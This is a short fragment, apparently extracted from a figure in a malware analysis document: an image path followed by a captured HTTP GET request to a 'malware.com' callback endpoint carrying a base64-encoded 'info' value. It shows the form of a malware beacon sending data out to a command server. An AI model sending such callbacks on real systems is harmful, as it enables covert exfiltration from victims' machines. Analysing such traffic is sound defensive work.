 GET /cb?info=aW9uZXNjdQ HTTP/1.1
User-Agent: Mozilla (Win64; x64)
Host: malware.com
Connection: Keep-Alive